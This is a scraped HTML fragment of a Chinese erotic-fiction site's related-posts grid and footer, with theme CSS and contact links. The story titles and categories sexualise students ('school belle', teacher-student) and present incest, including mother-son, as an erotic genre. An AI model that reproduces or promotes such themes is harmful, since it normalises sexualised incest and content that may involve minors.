                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%bc%84%e6%a0%a1%e8%8a%b1%e4%b8%8a%e5%ba%8a/" rel="bookmark" class="td-image-wrap " title="弄校花上床" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%bc%84%e6%a0%a1%e8%8a%b1%e4%b8%8a%e5%ba%8a/" rel="bookmark" title="弄校花上床">弄校花上床</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e7%9a%84%e5%90%8c%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="老婆的同事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%a9%86%e7%9a%84%e5%90%8c%e4%ba%8b/" rel="bookmark" title="老婆的同事">老婆的同事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%9a%84%e9%8a%80%e8%a1%8c%e5%a5%b3%e5%93%a1%e5%b7%a5%e5%80%91/" rel="bookmark" class="td-image-wrap " title="淫蕩的銀行女員工們" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%9a%84%e9%8a%80%e8%a1%8c%e5%a5%b3%e5%93%a1%e5%b7%a5%e5%80%91/" rel="bookmark" title="淫蕩的銀行女員工們">淫蕩的銀行女員工們</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b5%aa%e6%bc%ab%e5%a4%8f%e6%97%a5%ef%bc%8d%e6%af%8d%e5%ad%90%e7%be%85%e6%bc%ab%e5%8f%b2/" rel="bookmark" class="td-image-wrap " title="浪漫夏日－母子羅漫史" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b5%aa%e6%bc%ab%e5%a4%8f%e6%97%a5%ef%bc%8d%e6%af%8d%e5%ad%90%e7%be%85%e6%bc%ab%e5%8f%b2/" rel="bookmark" title="浪漫夏日－母子羅漫史">浪漫夏日－母子羅漫史</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f%e6%89%8b%e8%a8%98/" rel="bookmark" class="td-image-wrap " title="婦科醫生手記" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f%e6%89%8b%e8%a8%98/" rel="bookmark" title="婦科醫生手記">婦科醫生手記</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%9a%b4%e9%9c%b2%e7%8b%82%e5%a9%b7%e5%a9%b7/" rel="bookmark" class="td-image-wrap " title="暴露狂婷婷" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%9c%b2%e5%87%ba%e6%9a%b4%e9%9c%b2/" class="td-post-category">露出暴露</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%9a%b4%e9%9c%b2%e7%8b%82%e5%a9%b7%e5%a9%b7/" rel="bookmark" title="暴露狂婷婷">暴露狂婷婷</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%be%88%e5%af%82%e5%af%9e%e7%9a%84%e5%82%b3%e6%92%ad%e5%b0%8f%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="很寂寞的傳播小姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%be%88%e5%af%82%e5%af%9e%e7%9a%84%e5%82%b3%e6%92%ad%e5%b0%8f%e5%a7%8a/" rel="bookmark" title="很寂寞的傳播小姊">很寂寞的傳播小姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a0%ad%e8%99%9f%e8%ad%a6%e8%8a%b1/" rel="bookmark" class="td-image-wrap " title="頭號警花" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a0%ad%e8%99%9f%e8%ad%a6%e8%8a%b1/" rel="bookmark" title="頭號警花">頭號警花</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%94%93%e5%ba%ad%e7%9a%84%e6%9a%b4%e9%9c%b2%e9%a5%97%e5%ae%b4%e4%b9%8b%e9%ab%98%e9%80%9f%e5%85%ac%e8%b7%af%e4%bc%91%e6%81%af%e7%ab%99/" rel="bookmark" class="td-image-wrap " title="蔓庭的暴露饗宴之高速公路休息站" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%9c%b2%e5%87%ba%e6%9a%b4%e9%9c%b2/" class="td-post-category">露出暴露</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%94%93%e5%ba%ad%e7%9a%84%e6%9a%b4%e9%9c%b2%e9%a5%97%e5%ae%b4%e4%b9%8b%e9%ab%98%e9%80%9f%e5%85%ac%e8%b7%af%e4%bc%91%e6%81%af%e7%ab%99/" rel="bookmark" title="蔓庭的暴露饗宴之高速公路休息站">蔓庭的暴露饗宴之高速公路休息站</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%90%bd%e5%85%a5%e9%bb%91%e7%a4%be%e6%9c%83/" rel="bookmark" class="td-image-wrap " title="落入黑社會" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%90%bd%e5%85%a5%e9%bb%91%e7%a4%be%e6%9c%83/" rel="bookmark" title="落入黑社會">落入黑社會</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:03:56+08:00"><meta itemprop="dateModified" content="2021-04-29T02:03:56+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="同事的嬌妻是個好玩具"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#6e0b0f1c000c171d060f1c0b5c5e5f582e09030f0702400d0103" target="_blank"><span class="__cf_email__" data-cfemail="412420332f233832292033247371707701262c20282d6f222e2c">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
